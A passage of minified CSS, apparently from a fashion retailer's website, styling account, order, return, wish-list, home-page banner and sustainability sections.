.tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #ordersTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-right:20px}}body#account main.wrap #ordersTabContent .order-product-col .product-image img{width:100px}body#account main.wrap #ordersTabContent .order-product-col .product-details{padding-right:10px}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return{font-size:.75rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action{font-size:.75rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #ordersTabContent .order-product-col .product-description span{display:block}body#account main.wrap #ordersTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #returnTabContent h3{font-size:1rem}}body#account main.wrap #returnTabContent .return-row:not(.first){margin-top:50px}body#account main.wrap #returnTabContent .return-head-col{font-size:.875rem}body#account main.wrap #returnTabContent .return-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent .return-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #returnTabContent .return-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #returnTabContent .return-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #returnTabContent .return-product-col .product-image{margin-right:20px}}body#account main.wrap #returnTabContent .return-product-col .product-image img{width:100px}body#account main.wrap #returnTabContent .return-product-col .product-details{padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account main.wrap #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #returnTabContent .return-product-col .product-description span{display:block}body#account main.wrap #returnTabContent .return-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #wishListTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #wishListTabContent .wish-row{margin-bottom:40px}body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body#account main.wrap #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body#account main.wrap #wishListTabContent article.product{margin-bottom:40px}}body#account main.wrap #wishListTabContent article.product .product-link{width:100%}body#account main.wrap #wishListTabContent article.product .product-image:after{background-color:transparent}body#account main.wrap #wishListTabContent .product-info{margin-bottom:20px}body#account main.wrap #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body#account main.wrap #wishListTabContent .actions .add-to-cart{margin-left:36px}}body#account main.wrap #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body#account main.wrap #wishListTabContent .actions .remove img{width:16px;height:16px}body#account main.wrap #newsletterTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:20px}@media (min-width:768px){body#account main.wrap #newsletterTabContent h3{font-size:1rem}}body#account main.wrap #newsletterTabContent .remove-text{display:block;margin-bottom:60px;font-size:.75rem}@media (min-width:768px){body#account main.wrap #newsletterTabContent .remove-text{font-size:.875rem}}body#account main.wrap #newsletterTabContent .remove{margin-bottom:60px}body#account.order-details main.wrap .step-menu{position:relative}@media (min-width:768px){body#account.order-details main.wrap .step-menu .step{max-width:200px;background-color:#fff}body#account.order-details main.wrap .step-menu .step:last-child:after{content:"";display:block;position:absolute;right:0;width:100%;bottom:0;height:1px;background-color:#3c3c3c;z-index:-1}}body#account.order-details main.wrap #orderTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent h3{font-size:1rem}}body#account.order-details main.wrap #orderTabContent .order-row:not(.first){margin-top:50px}body#account.order-details main.wrap #orderTabContent .order-head-col{font-size:.875rem}body#account.order-details main.wrap #orderTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account.order-details main.wrap #orderTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account.order-details main.wrap #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account.order-details main.wrap #orderTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-right:20px}}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image img{width:100px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details{padding-right:10px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return{font-size:.75rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action{font-size:.75rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span{display:block}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}.res-message{font-weight:700;line-height:25px;padding:0 20px;color:#d9534f;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}body#home .swal2-container h2{font-family:Poppins,sans-serif;font-size:1.2em;font-weight:700;color:#b8004a}body#home .swal2-container .custom-control-label{text-align:left}body#home .swal2-container .closeNl{height:20px;width:20px;display:inline-block;position:absolute;top:10px;right:15px}@media (min-width:768px){body#home main.wrap section.banner-grid-section{margin-top:-20px}}@media (min-width:1200px){body#home main.wrap section.banner-grid-section{margin-top:20px}}body#home main.wrap section.new-arrivals-section h3{font-size:2.4em}body#home main.wrap section.home-row{position:relative;margin-bottom:5px;margin-top:5px}@media (min-width:1200px){body#home main.wrap section.home-row{margin-bottom:80px;margin-top:0}}body#home main.wrap section.home-row .btn{min-width:126px}@media (min-width:1200px){body#home main.wrap section.home-row .btn{min-width:200px}}body#home main.wrap section.home-row h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body#home main.wrap section.home-row h3.section-title{font-size:3.125rem;line-height:1}}body#home main.wrap section.home-row p.section-text{font-size:1.25rem}@media (min-width:992px){body#home main.wrap section.home-row p.section-text{font-size:1.5625rem;line-height:1.2}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 #headerSlider .slick-list{height:470px!important}}body#home main.wrap section.home-row.home-row-1 .gcbanner{position:relative}body#home main.wrap section.home-row.home-row-1 .gcbanner #scopedStyleHeaderHomeImage{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #scopedStyleHeaderHomeImage{padding-bottom:140%;margin-bottom:30%}}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);max-width:100%}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box img{max-width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box{top:13%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .secondary{color:#f7f7f7!important}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner{height:calc(85% - 53px);padding:20px 0 33px;width:70%;margin:0;position:absolute;left:15%;top:0}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner img{width:auto}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget{opacity:1;height:auto;bottom:-180px;right:0;width:100%;margin:0;left:0;padding-bottom:100%}}@media (max-width:1921px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:70%}}@media (max-width:1300px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:60%}}body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:2em}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:1em}}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner{padding-top:30px}}body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner span{display:block}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner span{display:none}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide{position:relative;overflow:hidden}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .bg-white{background-color:#fff}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .bg-white:hover{background-color:#000!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide #searchContainerResizeTarget.visible{opacity:1!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .slick-cloned #searchContainerResizeTarget{display:none}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .background{position:absolute;width:100%;top:0;left:0}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:0!important;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg{height:600px}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .desktop{display:none!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .mobile{display:inline-block!important}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .desktop{display:inline-block}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .mobile{display:none}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{width:100%}@media (min-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{max-width:100%}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{position:absolute;left:0;top:0;bottom:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:45px;padding-right:45px;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{padding-left:75px;padding-right:75px;width:50%}}@media (max-width:991.98px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text>span{font-weight:700;font-size:1rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text>span{font-size:1rem}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{font-weight:300;color:#fff;letter-spacing:2px;font-size:2rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{font-size:2rem}}@media (max-width:991.98px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{text-align:center}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text .btn-pink{width:130px;color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;padding-top:8px;padding-bottom:8px;font-size:.875rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text .btn-pink{font-size:.875rem}}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn:before{border:solid #fff;border-width:0 1px 1px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn:hover:before{border-color:#fff}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-next{right:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-prev{left:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned{position:absolute;bottom:0;left:0;width:31%;height:100%;max-height:100%;padding-left:0!important;padding-right:0!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner{height:100%;padding:60px 0 0}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner a img{max-width:999px;width:80%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner{height:auto;padding:20px 0 33px;width:200px;margin:0 auto}}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box{position:absolute;top:70%;right:10%;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(194,151,33,.7);padding:30px;width:350px}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box h4{text-transform:uppercase;font-size:1.8rem;line-height:1.1em}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box .btn{margin-top:10px;background-color:#231f20}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box .btn:hover{background-color:#fff;color:#231f20;border-color:#231f20}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box{right:auto;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:70%;top:65%;bottom:auto;background-color:#c29721}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box h4{font-size:1.4em}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box p{font-size:.9em}}body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 10px 0}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row{background-color:#3e3c3b}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{overflow:hidden}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:148%!important;background-size:cover;background-position:50% 100%;background-repeat:no-repeat;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:0!important;position:absolute;left:0;right:0;top:0;bottom:0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image-spacer{padding-bottom:58%!important}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{padding:12% 0}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{margin-top:-10%}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{position:absolute;bottom:0;left:0;width:70%}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner img{max-width:none;width:80%}}body#home main.wrap section.home-row.home-row-1 .col-content .inner{text-align:center;background-color:#01636b;position:relative;padding:30px 0;z-index:5;color:#fff}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:60px 0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 15px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner[data-lazy-background]{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (min-width:1500px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px 30px 80px;max-width:607px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{margin-top:-150px;width:calc(100% - 240px);margin-left:120px}}@media (max-width:575.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{width:calc(100% - 120px);margin-left:60px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner img{width:70%;margin:0 auto;max-width:256px}body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{color:inherit;font-weight:300;font-size:1.625rem;margin-top:40px;margin-bottom:0}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{font-size:1.875rem}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:50px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:80px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:30px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:42%}}body#home main.wrap section.home-row.home-row-1 .col-image img{width:100%;height:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center bottom;object-position:center bottom;font-family:"object-fit: cover; object-position: center bottom;"}}body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child,body#home main.wrap section.home-row.home-row-1 .container-lg:last-child,body#home main.wrap section.home-row.home-row-1 .container-md:last-child,body#home main.wrap section.home-row.home-row-1 .container-sm:last-child,body#home main.wrap section.home-row.home-row-1 .container-xl:last-child{padding-top:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child,body#home main.wrap section.home-row.home-row-1 .container-lg:last-child,body#home main.wrap section.home-row.home-row-1 .container-md:last-child,body#home main.wrap section.home-row.home-row-1 .container-sm:last-child,body#home main.wrap section.home-row.home-row-1 .container-xl:last-child{padding-top:80px;padding-left:50px;padding-right:50px}}body#home main.wrap .banner-grid-section .row{margin-right:-5px;margin-left:-5px}body#home main.wrap .banner-grid-section .row .col,body#home main.wrap .banner-grid-section .row [class*=col-]{padding-left:5px;padding-right:5px}@media (min-width:768px){body#home main.wrap .banner-grid-section .row .col,body#home main.wrap .banner-grid-section .row [class*=col-]{padding-left:5px;padding-right:5px}}body#home main.wrap .banner-grid-section .banner-home{position:relative;margin-top:10px}body#home main.wrap .banner-grid-section .banner-home .text{position:absolute;left:0;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:15px}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text{padding-left:40px}}body#home main.wrap .banner-grid-section .banner-home .text span{font-weight:700;color:#b8004a;font-size:1rem;font-size:1.6em!important}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text span{font-size:1.25rem}}body#home main.wrap .banner-grid-section .banner-home .text h1{font-weight:300;color:#000;letter-spacing:2px;font-size:1.125rem}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text h1{font-size:2rem}}body#home main.wrap .banner-grid-section .banner-home .text .btn-pink{color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;text-align:center;-ms-flex-item-align:baseline;align-self:baseline;font-size:.75rem;margin-top:15px;font-size:1.1em!important}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text .btn-pink{font-size:.875rem;margin-top:30px}}body#home main.wrap .text-left-img-banner{color:#000;position:relative;overflow:hidden;margin-top:30px}@media (min-width:768px){body#home main.wrap .text-left-img-banner{margin-top:75px}}body#home main.wrap .text-left-img-banner .text{z-index:2;position:relative;padding-top:30px;padding-bottom:30px;width:100%}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text{padding-top:90px;padding-bottom:90px}}@media (min-width:992px){body#home main.wrap .text-left-img-banner .text{width:40%}}body#home main.wrap .text-left-img-banner .text span{font-weight:700;color:#000;text-transform:uppercase;font-size:.8125rem}@media (min-width:576px){body#home main.wrap .text-left-img-banner .text span{font-size:1rem}}body#home main.wrap .text-left-img-banner .text h1{font-weight:300;letter-spacing:2px;font-size:1.75rem;margin-bottom:18px;color:#000}@media (min-width:576px){body#home main.wrap .text-left-img-banner .text h1{font-size:2rem}}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text h1{margin-bottom:80px;color:#000}}body#home main.wrap .text-left-img-banner .text p{font-size:.875rem}body#home main.wrap .text-left-img-banner .text .btn-sustainability{display:inline-block;width:auto;color:#000;border:3px solid #000;border-radius:20px;background:transparent;font-weight:700;padding:10px;margin-top:10px;font-size:.875rem}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text .btn-sustainability{font-size:.875rem}}body#home main.wrap .text-left-img-banner .img-background{display:none}@media (min-width:768px){body#home main.wrap .text-left-img-banner .img-background{display:block}}body#home main.wrap .text-left-img-banner .mobile{display:block}@media (min-width:768px){body#home main.wrap .text-left-img-banner .mobile{display:none}}body#home main.wrap .text-right-img-banner{position:relative;overflow:hidden;margin-top:30px}@media (min-width:768px){body#home main.wrap .text-right-img-banner{margin-top:75px}}body#home main.wrap .text-right-img-banner .text{z-index:2;position:relative;margin-left:auto;padding-top:60px;padding-bottom:60px;width:100%}@media (min-width:768px){body#home main.wrap .text-right-img-banner .text{padding-top:180px;padding-bottom:180px;width:30%}}body#home main.wrap .text-right-img-banner .text span{font-weight:700;color:#000;font-size:.8125rem}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text span{font-size:1rem}}body#home main.wrap .text-right-img-banner .text h3{font-weight:300;letter-spacing:2px;font-size:1.125rem;color:#000}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text h3{font-size:2rem}}@media (min-width:768px){body#home main.wrap .text-right-img-banner .text h3{color:#fff}}body#home main.wrap .text-right-img-banner .text .btn-pink{display:inline-block;color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;text-align:center;-ms-flex-item-align:baseline;align-self:baseline;font-size:.75rem;margin-top:15px}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text .btn-pink{font-size:.875rem;margin-top:15px}}@media (max-width:768px){body#home main.wrap .text-right-img-banner .text{text-align:center}}body#home main.wrap .text-right-img-banner .img-background{display:none}@media (min-width:768px){body#home main.wrap .text-right-img-banner .img-background{display:block}}body#home main.wrap .text-right-img-banner .mobile{display:block}@media (min-width:768px){body#home main.wrap .text-right-img-banner .mobile{display:none}}.sustainability{background-size:cover!important;text-align:center;padding-top:100px;padding-bottom:100px;background-repeat:no-repeat;background-position:50%;background-image:url(/dist-prod/images/sustainability-769_cd2764a9.jpg)}@media (min-width:992px){.sustainability{background-image:url(/dist-prod/images/sustainability-1200_96995987.jpg)}}@media (min-width:1200px){.sustainability{background-image:url(/dist-prod/images/sustainability_5cb9767b.jpg)}}.sustainability .container-fluid,.sustainability .container-lg,.sustainability .container-md,.sustainability .container-sm,.sustainability .container-xl{max-width:1100px}.sustainability h1,.sustainability h2,.sustainability h3,.sustainability h4,.sustainability h5,.sustainability h6{color:#fff}.sustainability h1,.sustainability h2{font-family:Trochut,cursive;font-weight:700;font-size:1.125rem}@media (min-width:992px){.sustainability h1,.sustainability h2{font-size:1.5rem}}.sustainability h1 span,.sustainability h2 span{font-size:1.75rem}@media (min-width:992px){.sustainability h1 span,.sustainability h2 span{font-size:2.5rem}}.sustainability p{color:#fff}.sustainability p strong{font-weight:600}.sustainability p a{color:#fff}.sustainability p a:hover{text-decoration:underline}.sustainability .sustainability-block{overflow:hidden;min-height:710px;margin-bottom:75px;padding-top:60px;padding-bottom:60px}.sustainability .sustainability-block .col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.sustainability .sustainability-block{margin-bottom:125px}}.sustainability .first-block{margin-bottom:0;margin-top:0}.sustainability .first-block h1{margin-bottom:45px}@media (min-width:992px){.sustainability .first-block h1{margin-bottom:75px}}.sustainability .second-block{padding-top:0;margin-bottom:0}.sustainability .third-block{padding-top:0}.sustainability .third-block .green-block{margin:15px auto 0;max-width:none}@media (min-width:992px){.sustainability .third-block .green-block{margin-top:20px;max-width:650px}}.sustainability .third-block .green-block h3{background-color:#48b696;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .third-block .green-block h3{margin-bottom:18px;font-size:1.3125rem}}.sustainability .fifth-block .pilars{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:18px;margin-bottom:21px}@media (min-width:992px){.sustainability .fifth-block .pilars{margin-top:25px;margin-bottom:32px}}.sustainability .fifth-block .pilars .pilar{position:relative}.sustainability .fifth-block .pilars .pilar span{position:absolute;top:50%;right:0;left:0;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;font-family:Trochut,cursive;font-weight:700;text-transform:uppercase;font-size:1.125rem}@media (min-width:992px){.sustainability .fifth-block .pilars .pilar span{font-size:1.3125rem}}.sustainability .fifth-block .pilars .pilar:not(:last-child){margin-right:18px}@media (min-width:992px){.sustainability .fifth-block .pilars .pilar:not(:last-child){margin-right:25px}}.sustainability .fifth-block .orange-list{margin:20px auto}@media (min-width:992px){.sustainability .fifth-block .orange-list{margin:40px auto}}@media (min-width:576px){.sustainability .fifth-block .orange-list{width:80%}}.sustainability .fifth-block .orange-list>div{background-color:#df755a;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;color:#fff;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .fifth-block .orange-list>div{margin-bottom:18px;font-size:1.3125rem}}.sustainability .nineth-block .green-list{margin:20px auto}@media (min-width:992px){.sustainability .nineth-block .green-list{margin:40px autp}}@media (min-width:576px){.sustainability .nineth-block .green-list{width:80%}}.sustainability .nineth-block .green-list>div{background-color:#4d6761;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;color:#fff;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .nineth-block .green-list>div{margin-bottom:18px;font-size:1.3125rem}}.sustainability 